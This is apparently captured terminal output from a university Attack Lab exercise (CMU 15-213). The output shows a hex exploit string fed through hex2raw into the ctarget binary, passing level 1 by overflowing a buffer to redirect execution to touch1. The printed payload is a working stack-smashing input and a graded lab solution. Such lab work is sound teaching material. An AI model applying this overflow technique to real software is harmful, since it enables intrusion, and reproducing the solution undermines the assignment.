 ➜ target1 git:(master) ✗ ./hex2raw -i ./task1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 C0 17 40 00 00 00 00 00